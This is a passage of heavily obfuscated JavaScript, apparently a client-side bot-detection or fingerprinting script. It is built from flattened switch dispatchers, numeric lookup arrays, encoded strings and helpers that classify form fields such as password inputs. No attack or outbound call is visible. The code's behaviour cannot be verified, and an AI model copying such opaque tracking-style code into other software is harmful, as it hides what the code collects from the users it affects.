![];jW=RZ+RZ;Dk=RZ+jW;KZ=jW*Dk*RZ;rG=Dk+RZ;hHO=R0;NT=Dk+jW;Rq=jW*rG-KZ+NT;}break;case sh:{hHO+=IH;xr=[RZ,Dk,QcV(NT),QcV(Oq),fm,VW,NT,QcV(rz),Fk,Dk,lB,Dk,lB,QcV(QB),fA,QcV(Sk),VW,KZ,QcV(vG),Kn,P4,RZ,QcV(Fk),VW,QcV(VW),k4,Sk,QcV(rz),lB,Oq,QcV(Oq),NG,Rq,QcV(Rq),VW,QcV(NT),Oq,QcV(rz),QcV(OK),QcV(Gk),QcV(NT),RZ,IY,QcV(k4),Fz,QcV(jW),Oq,Dk,QcV(OK),RZ,k4,Dk,[lB],QcV(k4),Fk,QcV(jW),QcV(OK),k4,QcV(fA),VT,QcV(jW),VW,KZ,QcV(bB),Kn,Fz,QcV(Fz),QcV(Dk),QcV(fm),lB,QcV(jW),NT,QcV(p4),VT,QcV(fm),KZ,QcV(Oq),QcV(Dk),OK,QcV(P4),P4,Fk,QcV(fm),Rq,lB,QcV(Dk),QcV(NT),fm,QcV(RZ),QcV(Fk),jW,QcV(Dk),NT,QcV(NT),QcV(Oq),Oq,QcV(Dk),QcV(jW),QcV(OK),k4,Yn,lB,QcV(rG),QcV(Rq),QcV(p4),Sk,PY,QcV(tU),VZ,lB,QcV(Dk),Dk,Oq,QcV(RZ),QcV(rz),Dk,VW,QcV(NT),QcV(vG),vG,QcV(Oq),rz,Dk,QcV(Sn),Aq,[lB],NT,QcV(P4),RZ,Fz,QcV(Fz),QcV(RZ),QcV(hK),QcV(jW),Oq,QcV(k4),Oq,rG,QcV(rA),VW,QcV(fm),Gk,OK,QcV(Dk),QcV(ks),Y4,fm,QcV(vn),GA,NT,KZ,QcV(Fk),jW,fm,QcV(VW),QcV(rG),k4,jW,QcV(Fk),QcV(Tm),bB,QcV(Oq),jW,cW,QcV(L4),VW,QcV(NT),NT,QcV(Y4),Fk,Rq,RZ,NT,QcV(hK),Y4,Dk,QcV(jW),RZ,QcV(Fk),QcV(RZ),Oq,QcV(Rq),QcV(RZ),QcV(Rq),V1,QcV(Rq),rz,QcV(rz),VW,KZ,Y4,k4,lB,RZ,NT,QcV(Ln),jA,QcV(jW),fm,lB,QcV(At),TW,QcV(TW),jA,VW,QcV(fm),NG,lB,QcV(g4),TW,NG,QcV(g4),TW,QcV(TW),bz,Fk,QcV(Rq),QcV(fm),Sk,QcV(fm),KZ,QcV(RZ),QcV(RZ),QcV(Fk),P4,QcV(IY),fm,fm,QcV(pF),Y4,fm,QcV(VW),NG,QcV(VW),QcV(fm),Fz,QcV(Fk),QcV(RZ)];}break;case fS:{return [[lB,OK,QcV(k4),OK,lB],[],[]];}break;}}};var AR=function(xIV,RLO){return xIV in RLO;};var jLO=function(RNV){try{if(RNV!=null&&!h9["isNaN"](RNV)){var EOO=h9["parseFloat"](RNV);if(!h9["isNaN"](EOO)){return EOO["toFixed"](2);}}}catch(HDO){}return -1;};var x5=function bDO(kwV,prV){var Y0O=bDO;while(kwV!=F9){switch(kwV){case s3:{var PwV=prV[GG];var P3O=prV[OD];if(Fq(typeof ZOO,wf[Dk])){ZOO=N2;}kwV=TX;var KXO=Lk([],[]);QDO=Ql(H3O,LA[Ql(LA.length,RZ)]);}break;case dO:{n0O=Ql(sXO,LA[Ql(LA.length,RZ)]);kwV=f3;}break;case db:{return [jW,k4,QcV(Sk),VW,QcV(jW),Oq,QcV(rz),k4,QcV(Sk),jW,Sk,QcV(fm),k4,QcV(Sk),QcV(hK),V1,QcV(Rq),rz,QcV(rz),VW,KZ,QcV(NT),QcV(VW),fm,QcV(Fz),RZ,P4,QcV(Rq),QcV(Dk),QcV(Fz),NT,QcV(rA),QB,RZ,Rq,QcV(Rq),jW,QcV(KZ),Fz,QcV(Fk),QcV(Oq),rA,QcV(rG),Rq,QcV(rz),QcV(st),rG,jW,QcV(jW),QcV(NG),KZ,QcV(jW),QcV(Dk),QcV(OK),fq,QcV(k4),rz,QcV(NT),QcV(jW),Sk,QcV(Ln),V1,Y4,VW,QcV(VW),k4,QcV(Sk),Fz,QcV(NT),Dk,QcV(p4),fq,QcV(Sk),NT,KZ,QcV(vF),tt,Dk,QcV(GA),Rq,QcV(rT),jA,[NT],QcV(jW),rA,QcV(Wq),QcV(rT),zm,Dk,QcV(GA),VZ,QcV(bm),KZ,QcV(rG),QcV(jW),rG,QcV(rA),QcV(fm),Sk,QcV(P4),QcV(Fk),NG,lB,rG,QcV(rz),Dk,QcV(OK),QcV(NT),rz,Dk,QcV(Rq),QcV(RZ),QcV(Aq),Yn,jW,QcV(fA),Yn,QcV(VZ),Sn,KZ,QcV(rG),VW,QcV(OK),jW,NT,NT,QcV(QB),Sk,OK,RZ,QcV(jW),Fk,QcV(ZZ),Kn,QcV(rG),Dk,rz,QcV(Rq),OK,lB,QcV(fA),bB,[lB],QcV(Hz),Kn,Fz,QcV(Fz),NG,QcV(NT),RZ,Sk,QcV(k4),NT,QcV(VW),QcV(Tm),Aq,ZZ,QcV(RZ),KZ,QcV(Fk),VW,KZ,QcV(Ln),Yk,LT,QcV(jW),Fk,Rq,QcV(VW),rG,QcV(fm),KZ,QcV(RZ),QcV(ls),VZ,CT,QcV(fm),Sk,QcV(VW),QcV(Rq),lB,Sk,jW,QcV(Dk),NT,QcV(NT),QcV(rA),lB,RZ,QcV(Fz),jW,rz,Fk,lB,QcV(rG),k4,QcV(bm),Yn,QcV(Rq),QcV(fm),fm,QcV(LT),LT,NT,QcV(hK),Y4,QcV(Sk),jW,rz,P4,QcV(k4),RZ,rA,[lB],QcV(rz),Rq,QcV(RZ),QcV(VW),QcV(ks),[RZ],RZ,QcV(jW),[NT],QcV(rA),QcV(Dk),QcV(VW),QcV(KZ),ZZ,QcV(jW),Dk,QcV(RZ),QcV(RZ),QcV(VW),VW,KZ,QcV(Fk),Fz,QcV(rG),QcV(Fz),Sk,QcV(k4),QcV(rG),[RZ],Gk,QcV(NT),QcV(Sk),Fk];}break;case j3:{kwV=F9;LA.pop();}break;case p3:{kwV=F9;TwV=[[QcV(Dk),rz,QcV(rG),QcV(OK),k4],[V1,QcV(rz),QcV(fm),Dk,k4],[],[],[],[Oq,QcV(fm),RZ]];}break;case OS:{kwV=F9;return KXO;}break;case xh:{kwV+=vh;while(bj(VOO,T3O[wf[lB]])){Qp()[T3O[VOO]]=tK(Ql(VOO,fm))?function(){N2=[];bDO.call(this,OQ,[T3O]);return '';}:function(){var rXO=T3O[VOO];var bLO=Qp()[rXO];return function(vVO,UHO,p3O,OOO,PrV,hDO){if(Fq(arguments.length,lB)){return bLO;}var ZdO=bDO.apply(null,[jH,[vVO,UHO,nt,Fk,NF,hDO]]);Qp()[rXO]=function(){return ZdO;};return ZdO;};}();++VOO;}}break;case Ib:{kwV=F9;while(bj(z9O,X3O[Ev[lB]])){Rz()[X3O[z9O]]=tK(Ql(z9O,VW))?function(){h3V=[];bDO.call(this,sO,[X3O]);return '';}:function(){var nIV=X3O[z9O];var q9O=Rz()[nIV];return function(K0O,t3O,q3O,DPV){if(Fq(arguments.length,lB)){return q9O;}var wLO=l5(x9,[K0O,t3O,q3O,tt]);Rz()[nIV]=function(){return wLO;};return wLO;};}();++z9O;}}break;case AD:{for(var DwV=lB;bj(DwV,AE[vT(typeof TB()[Jq(lB)],Lk('',[][[]]))?TB()[Jq(lB)].apply(null,[V6,pB,Aq]):TB()[Jq(RZ)].call(null,PqV,ZW,tK(tK(lB)))]);DwV=Lk(DwV,RZ)){(function(){var MNV=AE[DwV];var j7O=bj(DwV,zf);LA.push(D8);var FOO=j7O?nK()[GW(lB)].apply(null,[pF,ls,Sn,hQ]):Z4()[gF(lB)](RD,vE);var lXO=j7O?h9[Fq(typeof bW()[sF(jW)],'undefined')?bW()[sF(Dk)](bB,LT,kLV,tt):bW()[sF(lB)].call(null,vx,P4,Fz,tK(lB))]:h9[vT(typeof qt()[C4(lB)],Lk([],[][[]]))?qt()[C4(lB)](Af,AA):qt()[C4(jW)].call(null,LY,gw)];var ArV=Lk(FOO,MNV);X3[ArV]=function(){var AXO=lXO(BNV(MNV));X3[ArV]=function(){return AXO;};return AXO;};LA.pop();}());}kwV=j3;}break;case U0:{return Y3O;}break;case b3:{kwV+=P3;var vdO=Lk([],[]);var TrV=Bg(Ql(TVO,LA[Ql(LA.length,RZ)]),nt);var RPV=Y8[XXO];}break;case CD:{var swV=rp[FIV];kwV+=X6;for(var mDO=lB;bj(mDO,swV.length);mDO++){var NPV=rv(swV,mDO);var m7O=rv(DM.KG,ddO++);Y3O+=qR(TX,[vN(QN(W8(NPV),W8(m7O)),QN(NPV,m7O))]);}}break;case w7:{return qR(UO,[APV]);}break;case nb:{if(Fq(typeof EcO,LI[Dk])){EcO=XI;}kwV-=cb;var xVO=Lk([],[]);sdO=Ql(ldO,LA[Ql(LA.length,RZ)]);}break;case OO:{return [QcV(rG),NT,QcV(wB),[rz],QcV(QB),[rz],QcV(Oq),QcV(jW),NG,RZ,Fk,QcV(k4),QcV(RZ),RZ,VW,KZ,QcV(fm),QcV(rz),fm,Rq,lB,lB,KZ,QcV(Sn),LT,QcV(NT),lB,RZ,VW,[KZ],QcV(Hz),Kn,Fz,QcV(Fz),QcV(Fk),Sk,QcV(P4),QcV(RZ),QcV(RZ),jW,KZ,QcV(jW),QcV(OK),rA,QcV(NT),QcV(Fk),NG,lB,RZ,nt,QcV(WA),Fz,IY,QcV(jW),KZ,QcV(Fk),QcV(st),rG,QcV(jW),Fk,jW,QcV(fA),Yn,QcV(nt),p4,rG,QcV(rz),k4,QcV(RZ),QcV(RZ),RZ,QcV(Nn),lB,PY,QcV(NG),QcV(Dk),jW,[RZ],QcV(Fz),lB,rG,NT,P4,NT,QcV(jW),[P4],QcV(fm),NT,Rq,QcV(rA),jA,RZ,QcV(k4),QcV(pF),[P4],QcV(Fk),VW,KZ,QcV(Kn),NG,NT,QcV(P4),fm,rz,QcV(fq),QcV(rT),Yn,QcV(VW),lB,QcV(Gk),Fk,k4,RZ,QcV(P4),KZ,QcV(RZ),QcV(RZ),rz,QcV(Rq),QcV(KZ),QcV(KZ),jW,OK,QcV(rA),NT,QcV(Rq),k4,QcV(Rq),QcV(jW),QcV(RZ),vn,QcV(rA),QcV(pF),QcV(NG),QcV(Dk),jW,[RZ],st,RZ,QcV(RZ),QcV(tU),lB,NT,[RZ],QcV(Fz),Gk,QcV(Rq),VW,QcV(NT),QcV(Sk),Fk,lB,QcV(fm),QcV(RZ),Dk,Fk,QcV(Fz),QcV(Sk),Rq,QcV(VZ),ZZ,QcV(fm),RZ,P4,VW,QcV(rA),Fk,QcV(NT),lB,NT,QcV(Oq),QcV(fE),qB,[KZ],QcV(Fz),NT,QcV(Dk),Fz,QcV(Fz),QcV(WK),PY,QcV(Oq),RZ,[lB],[lB],QcV(Wq),ks,QcV(NT),rT,fq,Fz,QcV(bm),QcV(hK),Tm,KZ,QcV(At),ks,QcV(NT),QcV(jW),KF,QcV(zm),NT,bz,QcV(MT),QcV(RZ),QcV(VW),QcV(RZ),ks,QcV(NT),VW,pF,QcV(fm),Oq,Dk,QcV(fm),QcV(RZ),QcV(pB),Gk,jW,fA,lB,QcV(Sk),PY,QcV(YA),RZ,NT,QcV(fm),QcV(Dk),Dk,QcV(KZ),QcV(jW),Fz,QcV(fm),KZ,QcV(RZ),NT,QcV(p4),NT,NT,P4];}break;case c6:{return [[lB,lB,lB,lB],[OK,QcV(VW),k4,QcV(Sk),k4],[],[],[],[],[QcV(OK),VW,NT,QcV(rG),Dk],[],[PY,Rq,NT,QcV(NT)],[],[Oq,QcV(RZ),KZ]];}break;case DL:{return [QcV(k4),Rq,QcV(Rq),QcV(rG),NG,QcV(OK),QcV(gU),gU,QcV(Dk),QcV(pF),[Dk],QcV(zJ),Tm,Fz,QcV(rG),QcV(jW),QcV(Sk),jW,Sk,QcV(fm),NT,QcV(Rq),QcV(vn),Xz,QcV(k4),rG,Fk,QcV(jW),QcV(rA),QcV(jW),Fz,[lB],QcV(ls),zm,QcV(KZ),fq,QcV(KZ),QcV(Tm),MT,P4,QcV(g4),ls,RZ,NT,QcV(Ln),MT,[jW],RZ,P4,QcV(Rq),jW,QcV(Sk),k4,p4,lB,k4,QcV(Yn),ZZ,QcV(RZ),lB,QcV(VW),QcV(jW),Sk,[lB],[RZ],P4,Dk,QcV(VW),QcV(rG),VW,KZ,QcV(Fz),Fz,[lB],Fz,QcV(rz),QcV(RZ),Dk,jW,QcV(RZ),QcV(Oq),jW,QcV(rG),k4,QcV(TW),Rk,p4,QcV(fm),QcV(k4),Oq,QcV(rG),QcV(KZ),QcV(Wq),bz,RZ,QcV(Fz),Fz,RZ,QcV(jW),QcV(bz),V4,k4,VW,P4,QcV(Vj),Fz,QcV(Fz),QcV(RZ),Fk,QcV(Sk),NT,QcV(VT),Rk,QcV(pY),Y4,Fk,QcV(Yk),Sk,Sk,QcV(Sk),Oq,KZ,QcV(pY),Yn,QcV(Rq),[jW],Fz,QcV(NT),Dk,QcV(fm),NG,NG,QcV(Rq),QcV(Dk),rG,QcV(rA),Oq,RZ,QcV(fm),QcV(k4),rz,QcV(NT),QcV(jW),Sk,RZ,QcV(jW),QcV(VW),Rq,QcV(hK),CT,QcV(Dk),VW,RZ,QcV(bm),ZZ,QcV(Dk),QcV(jW),QcV(vG),[Dk],RZ,QcV(OK),Fk,QcV(pY),bB,QcV(Sk),p4,QcV(Sk),QcV(NG),Gk,QcV(jW),Rq,QcV(k4),fm,Oq,QcV(jW),Dk,QcV(rG),QcV(Rq),Fk,QcV(Fk),Dk,VW,RZ,RZ,QcV(NT),QcV(Sk),Fk,Fz,lB,QcV(Fz),jW,NT,QcV(Aq),fA,QcV(Sk),VW,KZ,QcV(k4),Fk,RZ,QcV(Dk),QcV(rG),Oq,QcV(k4),Oq,rG,QcV(rA),VW,QcV(fm),Gk,QcV(Rk),V1,NT,QcV(Sn),ZZ,KZ,QcV(Rq),KZ,QcV(Dk),lB,NT,QcV(RZ),QcV(Fk),RZ,fm,QcV(Oq),QcV(k4),[KZ],QcV(VT),LT,QcV(Fz),Fz,QcV(Fk),lB,PY,QcV(NG),QcV(Dk),jW,OK,QcV(VW),k4,QcV(Sk),k4,QcV(Fz),fq,QcV(rA),Fk,QcV(VW),Rq,rG,QcV(p4),Rq,rz,fm,QcV(OK),fq,Rq,QcV(RZ),rG,QcV(k4),[KZ],QcV(KZ),RZ,QcV(Fz),Fz,QcV(Fk),QcV(jW),NT,QcV(Rq),k4,QcV(Rq),QcV(jW),[RZ],QcV(LT),Kn,Fz,QcV(Fz),QcV(jW),Fk,QcV(fA),ZZ,QcV(RZ),KZ,QcV(Fk),Fz,QcV(rG)];}break;case n7:{kwV-=pV;return xVO;}break;case MQ:{kwV-=hV;return RwV;}break;case w0:{var TNV=ng[N7O];kwV=v7;var LwV=Ql(TNV.length,RZ);}break;case j7:{kwV=n7;while(N5(IwV,lB)){if(vT(rVO[LI[jW]],h9[LI[RZ]])&&JM(rVO,EcO[LI[lB]])){if(CE(EcO,XI)){xVO+=qR(TX,[sdO]);}return xVO;}if(Fq(rVO[LI[jW]],h9[LI[RZ]])){var DOO=K8[EcO[rVO[lB]][lB]];var TPV=bDO(WV,[rVO[RZ],tK(tK({})),IwV,WK,DOO,Lk(sdO,LA[Ql(LA.length,RZ)])]);xVO+=TPV;rVO=rVO[lB];IwV-=JN(c6,[TPV]);}else if(Fq(EcO[rVO][LI[jW]],h9[LI[RZ]])){var DOO=K8[EcO[rVO][lB]];var TPV=bDO(WV,[lB,wn,IwV,tK(tK({})),DOO,Lk(sdO,LA[Ql(LA.length,RZ)])]);xVO+=TPV;IwV-=JN(c6,[TPV]);}else{xVO+=qR(TX,[sdO]);sdO+=EcO[rVO];--IwV;};++rVO;}}break;case f3:{while(N5(pPV,lB)){if(vT(n3O[fI[jW]],h9[fI[RZ]])&&JM(n3O,YXO[fI[lB]])){if(CE(YXO,xr)){RwV+=qR(TX,[n0O]);}return RwV;}if(Fq(n3O[fI[jW]],h9[fI[RZ]])){var wPV=Bv[YXO[n3O[lB]][lB]];var PIV=bDO(EQ,[Lk(n0O,LA[Ql(LA.length,RZ)]),tK(tK({})),Y4,pPV,n3O[RZ],wPV]);RwV+=PIV;n3O=n3O[lB];pPV-=JN(pL,[PIV]);}else if(Fq(YXO[n3O][fI[jW]],h9[fI[RZ]])){var wPV=Bv[YXO[n3O][lB]];var PIV=bDO(EQ,[Lk(n0O,LA[Ql(LA.length,RZ)]),Kn,c8,pPV,lB,wPV]);RwV+=PIV;pPV-=JN(pL,[PIV]);}else{RwV+=qR(TX,[n0O]);n0O+=YXO[n3O];--pPV;};++n3O;}kwV=MQ;}break;case TX:{kwV=OS;while(N5(P3O,lB)){if(vT(M0O[wf[jW]],h9[wf[RZ]])&&JM(M0O,ZOO[wf[lB]])){if(CE(ZOO,N2)){KXO+=qR(TX,[QDO]);}return KXO;}if(Fq(M0O[wf[jW]],h9[wf[RZ]])){var SDO=TwV[ZOO[M0O[lB]][lB]];var w0O=bDO(jH,[M0O[RZ],Lk(QDO,LA[Ql(LA.length,RZ)]),SDO,Xz,V1,P3O]);KXO+=w0O;M0O=M0O[lB];P3O-=JN(XH,[w0O]);}else if(Fq(ZOO[M0O][wf[jW]],h9[wf[RZ]])){var SDO=TwV[ZOO[M0O][lB]];var w0O=bDO(jH,[lB,Lk(QDO,LA[Ql(LA.length,RZ)]),SDO,V1,tK([]),P3O]);KXO+=w0O;P3O-=JN(XH,[w0O]);}else{KXO+=qR(TX,[QDO]);QDO+=ZOO[M0O];--P3O;};++M0O;}}break;case T7:{return [[QcV(fm),KZ,QcV(RZ)],[RZ,Sk,QcV(k4),QcV(KZ),jW],[fm,QcV(Fk),k4,QcV(Sk)],[VZ,lB,QcV(Dk),Dk],[],[],[QcV(rG),Dk,p4],[]];}break;case jH:{var M0O=prV[JH];kwV+=Fh;var H3O=prV[Td];var ZOO=prV[gL];var JVO=prV[lH];}break;case Lb:{kwV=CD;var mPV=prV[JH];var FIV=prV[Td];var TDO=prV[gL];var Y3O=Lk([],[]);var ddO=Bg(Ql(mPV,LA[Ql(LA.length,RZ)]),Fz);}break;case EH:{kwV-=kQ;for(var UrV=lB;bj(UrV,RPV.length);UrV++){var rNV=rv(RPV,UrV);var D3O=rv(kv.tG,TrV++);vdO+=qR(TX,[QN(vN(W8(rNV),D3O),vN(W8(D3O),rNV))]);}return vdO;}break;case W3:{kwV-=q6;for(var s0O=lB;bj(s0O,CHO.length);s0O++){var ODO=rv(CHO,s0O);var YQO=rv(wR.KX,OQO++);WIV+=qR(TX,[QN(vN(W8(ODO),YQO),vN(W8(YQO),ODO))]);}}break;case FH:{kwV=F9;if(bj(PPV,wdO.length)){do{TB()[wdO[PPV]]=tK(Ql(PPV,RZ))?function(){return JN.apply(this,[JL,arguments]);}:function(){var ELO=wdO[PPV];return function(KcO,YNV,s9O){var YwV=DM(KcO,YNV,tK(tK([])));TB()[ELO]=function(){return YwV;};return YwV;};}();++PPV;}while(bj(PPV,wdO.length));}}break;case CV:{var BcO=prV[JH];DM=function(SNV,gLO,BIV){return bDO.apply(this,[Lb,arguments]);};return Mv(BcO);}break;case v7:{while(JM(LwV,lB)){var qNV=Bg(Ql(Lk(LwV,p0O),LA[Ql(LA.length,RZ)]),PDO.length);var zPV=rv(TNV,LwV);var DcO=rv(PDO,qNV);APV+=qR(TX,[vN(QN(W8(zPV),W8(DcO)),QN(zPV,DcO))]);LwV--;}kwV=w7;}break;case XH:{var XXO=prV[JH];var GrV=prV[Td];kwV=b3;var O7O=prV[gL];var TVO=prV[lH];}break;case ID:{var KDO=prV[JH];kwV+=C9;kv=function(RDO,SVO,WdO,jNV){return bDO.apply(this,[XH,arguments]);};return tI(KDO);}break;case OQ:{kwV=xh;var T3O=prV[JH];var VOO=lB;}break;case Vb:{h3V=[QcV(Oq),ks,QcV(Rq),tA,[lB],VW,QcV(fm),NG,RZ,Fk,QcV(k4),QcV(rG),Fz,QcV(Fk),QcV(hK),V1,QcV(Rq),rz,QcV(rz),VW,KZ,rG,QcV(KZ),NT,QcV(Fz),NT,jW,NT,QcV(RZ),RZ,QcV(VW),zq,QcV(zq),pB,Fz,QcV(k4),Fz,QcV(fm),k4,QcV(Sk),QcV(Tm),jA,Oq,QcV(fm),RZ,QcV(rz),QcV(cW),wU,p4,QcV(Rq),Sk,QcV(k4),QcV(RZ),QcV(Aq),fA,lB,QcV(Sk),PY,QcV(Rk),bm,QcV(Fk),lB,QcV(RZ),k4,jW,Dk,[lB],RZ,Rq,QcV(Rq),jW,QcV(KZ),Fz,QcV(Fk),lB,Fk,QcV(NT),QcV(jW),RZ,Oq,QcV(Rq),QcV(Oq),Sk,QcV(k4),QcV(Yn),Dk,P4,Dk,VW,RZ,RZ,QcV(vG),Aq,QcV(OK),Dk,QcV(NT),jW,jW,QcV(Dk),QcV(k4),QcV(RZ),RZ,P4,k4,QcV(NT),QcV(IY),rT,lB,QcV(fm),k4,QcV(Yn),Y4,NG,QcV(OK),KZ,QcV(VT),fq,ks,QcV(Yk),rT,[Dk],QcV(PY),QB,QcV(KZ),NT,KZ,QcV(RZ),jW,QcV(Fz),fm,QcV(rG),fm,jW,QcV(Dk),QcV(fm),Sk,QcV(NG),Sk,QcV(LT),CT,QcV(Fz),jW,QcV(rG),lB,QcV(pB),g4,QcV(NG),QcV(Dk),jW,OK,QcV(VW),k4,QcV(Sk),k4,QcV(fA),pY,KZ,QcV(fm),QcV(fm),QcV(Y4),bm,QcV(Fz),QcV(jW),NG,QcV(RZ),QcV(NT),Dk,QcV(Sk),QcV(st),Dk,rG,ks,lB,k4,QcV(rA),Fk,QcV(k4),lB,VW,QcV(Sn),Y4,k4,rz,QcV(p4),NG,QcV(Fk),KZ,QcV(jW),QcV(k4),QcV(st),NT,QcV(jW),NT,P4,NT,NT,QcV(NT),[Dk],fm,RZ,QcV(Fz),Sk,jW,QcV(RZ),QcV(RZ),jW,KZ,QcV(jW),QcV(OK),rz,jW,Rq,QcV(Sk),QcV(NG),Oq,Dk,QcV(rG),QcV(Rq),QcV(NG),CT,QcV(rz),lB,fq,QcV(OK),Rq,QcV(Rq),VW,QcV(NT),Oq,QcV(rz),QcV(OK),KZ,Sk,QcV(p4),fm,VW,QcV(fq),Fz,QcV(Fk),k4,QcV(fm),p4,rG,lB,bB,Dk,fm,QcV(tt),L4,QcV(jW),Fk,QcV(p4),Sk,QcV(Fk),Sk,QcV(Sk),Oq,KZ,QcV(tU),V4,NT,QcV(VW),QcV(fm),QcV(vG),QcV(Dk),QcV(rz),QcV(KZ),lB,lB,QcV(nt),fm,fm,QcV(rG),QcV(KZ),Fk,QcV(Dk),RZ,QcV(rz),Rq,QcV(RZ),QcV(VW)];kwV=F9;}break;case VH:{UbV=[[QcV(rz),Fk,QcV(Oq),Rq,QcV(fm)],[],[],[KZ,QcV(NG),NT]];kwV=F9;}break;case XL:{var wdO=prV[JH];Mv(wdO[lB]);var PPV=lB;kwV+=rd;}break;case EQ:{kwV=dO;var sXO=prV[JH];var S0O=prV[Td];var tNV=prV[gL];var pPV=prV[lH];var n3O=prV[GG];var YXO=prV[OD];if(Fq(typeof YXO,fI[Dk])){YXO=xr;}var RwV=Lk([],[]);}break;case sO:{var X3O=prV[JH];kwV-=p3;var z9O=lB;}break;case jL:{kwV-=p6;h0V=[Oq,QcV(fm),RZ,QcV(p4),QB,QcV(KZ),NT,KZ,QcV(bm),bm,OK,RZ,QcV(fm),rG,QcV(Oq),Fz,QcV(Fk),QcV(NT),Oq,QcV(fm),Rq,QcV(rG),VW,KZ,QcV(vn),WK,QcV(Dk),QcV(jW),RZ,Oq,QcV(vn),bz,QcV(OK),VW,NT,QcV(rG),Dk,QcV(fq),Dk,QcV(Fk),k4,QcV(NT),KZ,QcV(Dk),QcV(rz),QcV(Gk),QcV(Dk),RZ,Oq,rA,QcV(pB),Y4,QcV(jW),Fk,QcV(pY),bB,QcV(Dk),rz,QcV(rG),QcV(OK),k4,RZ,rA,Dk,QcV(NT),rG,QcV(jW),Fk,QcV(Yk),CT,QcV(Dk),NT,QcV(NT),NT,NT,QcV(VW),QcV(fm),QcV(Gk),ks,rG,QcV(rA),k4,Rq,V1,fq,QcV(RZ),QcV(NT),QcV(VW),Dk,Dk,lB,QcV(Dk),QcV(rA),QcV(OK),lB,lB,Dk,Dk,QcV(Rq),nt,QcV(WA),NG,Oq,KZ,QcV(Rq),KZ,QcV(jW),Rq,QcV(fm),k4,RZ,QcV(P4),P4,RZ,QcV(Fk),VW,KZ,QcV(hK),Y4,Dk,QcV(jW),RZ,QcV(Fk),QcV(RZ),VT,QcV(Oq),QcV(fm),k4,QcV(Dk),QcV(Fk),RZ,QcV(KZ),NT,RZ,QcV(Fz),jW,rz,QcV(QB),wB,VW,QcV(VW),Fz,QcV(rG),RZ,RZ,QcV(NT),fq,QcV(VW),rz,QcV(Y4),fm,fm,VW,QcV(rA),NT,P4,QcV(Dk),QcV(jW),QcV(rz),QcV(Gk),Fz,rz,QcV(fm),p4,QcV(NG),QcV(Dk),NT,NT,QcV(gU),RZ,QcV(RZ),Oq,QcV(Sk),Oq,QcV(rz),OK,QcV(jW),QcV(VW),QcV(rz),k4,QcV(Rq),NT,QcV(Rq),QcV(OK),Rq,QcV(Rq),VW,QcV(NT),Oq,QcV(rz),QcV(Dk),QcV(Fz),Dk,VW,QcV(VW),Sk,lB,QcV(RZ),QcV(Fk),Rq,QcV(k4),Oq,rG,QcV(rA),OK,RZ,QcV(Kn),P4,P4,QcV(KZ),QcV(wB),Aq,QcV(Oq),rz,RZ,QcV(fm),VW,fq,QcV(Sk),NT,KZ,QcV(vF),WA,QcV(NG),QcV(Dk),fm,QcV(pY),QcV(rT),jA,Oq,QcV(fm),RZ,QcV(jW),rA,QcV(Wq),QcV(rT),Ln,QcV(Rq),Dk,QcV(rA),Rq,P4,QcV(qB),VW,QcV(Rq),QcV(rG),Sk,QcV(Y4),p4,rG,QcV(rz),P4,KZ,QcV(RZ)];}break;case hG:{return WIV;}break;case WV:{var rVO=prV[JH];var JwV=prV[Td];var IwV=prV[gL];var dcO=prV[lH];var EcO=prV[GG];var ldO=prV[OD];kwV+=th;}break;case Q:{var xLO=prV[JH];var rIV=prV[Td];var pVO=prV[gL];var WOO=prV[lH];kwV=W3;var WIV=Lk([],[]);var OQO=Bg(Ql(xLO,LA[Ql(LA.length,RZ)]),Gk);var CHO=XM[pVO];}break;case JX:{kwV+=lb;var f3O=prV[JH];wR=function(pLO,jVO,ZrV,K9O){return bDO.apply(this,[Q,arguments]);};return pM(f3O);}break;case S7:{var p0O=prV[JH];kwV=w0;var N7O=prV[Td];var PDO=ng[tU];var APV=Lk([],[]);}break;case tO:{var AE=prV[JH];var zf=prV[Td];LA.push(gJV);var BNV=l5(Z6,[]);kwV-=db;}break;}}};var bZV=function(ccO){var xrV=['text','search','url','email','tel','number'];ccO=ccO["toLowerCase"]();if(xrV["indexOf"](ccO)!==-1)return 0;else if(ccO==='password')return 1;else return 2;};var ZT=function(vrV,LVO){return vrV<<LVO;};var zcV=function(k3O,ncO){return k3O>>>ncO|k3O<<32-ncO;};var UQO=function(){return l5.apply(this,[Eb,arguments]);};var UQV=function(zQO){return h9["unescape"](h9["encodeURIComponent"](zQO));};var MHO=function(){return x5.apply(this,[XL,arguments]);};var vOO=function(){return l5.apply(this,[qX,arguments]);};var UPV=function(){return h9["Math"]["floor"](h9["Math"]["random"]()*100000+10000);};var tVV=function(){if(h9["Date"]["now"]&&typeof h9["Date"]["now"]()==='number'){return h9["Math"]["round"](h9["Date"]["now"]()/1000);}else{return h9["Math"]["round"](+new (h9["Date"])()/1000);}};var QcV=function(rcO){return -rcO;};var bj=function(l9O,tdO){return l9O<tdO;};var h9;var bR=function(){XM=["^&&U\f#.B]-\r","q+\r\b","\'","\x07 H","\n\x00N",",=H\f09BA6/H3._Z#\x00\v (K\r","<T/","::%Y","Z8E=F&U\x400NR.EZM+\viHU-Y\x40%","\\T)\f*F\r2qX%\x07\rV","=U\b,","Yk","\x3fB","8^B/\f+,F.C]\x07V","Y]_","% K","\f%K\x3fcK(\v\rW1:E","\"HK(*R","7^J#","4|4P",":S\x00\x07\x3fdG)\vW","/^\n",",S$.]K*!*^","55u#~-f9>-+o)=","=UX","S:EA$\x40\x3fF9Y^0","F.C]-\f\n\x00\nN\fvT\fK$","\\>]]","BZ\x000=F","!0!)s3","\\!\t\n\r","\t:U\x07G","","\f","N",">E3Z/","5\f I9uX!\x00","j\b9_]+\bL,\\2Riw\r\x00,G*","E]!\r\r_","(Z^","\fI5PK","N","$^C!\r_","\x07","\x00I","=E","#","F0VL","OT\x00",".B\nK$\v\x00\x07S\x00\x07\x3f","7\v","\x40HZ!\x00\fT","\t\x00S7rO8,\n\'S",",S)*BZ&\v7S>BO\'",")P","T\nDZ6\x07_","3"," \nL{rG/","_/T5L \nu-","E","n)RoRjm*$D\rgHA\r","\x00\"\\J\'[:","3*\\~(\t#>C\tG%E3%R%","(M","{","D\r;RA%\x07","N<C/","%q:\x07\r=H\f8","G\"","\v\r\f^","\n\'I\x07UG#","q/=\rs","\x3fUV0","BW&\n","1\t^\x072G\\ W*-E\x40\'\n\r","\x3fUO(\v<O2_7O$%F$^","-H\"","D)wIH\'$b","S>aO3\n.O","W!pO8","gC~","*","\f\r-H&(_^!+\fH","\nM","Q^4\v\r\b R7U","\f=a(DG+\x00","n*\\G N_+EZZ%O;B\x00k^A*C\nH9]#(Ie:g*N\f\x07_\x07{E(\nE\n=B)\\KhN\r\r)CWj\x00\x07\t,Dk][7CL{PZu\b&KO\x3fU\\%\f>\\{\\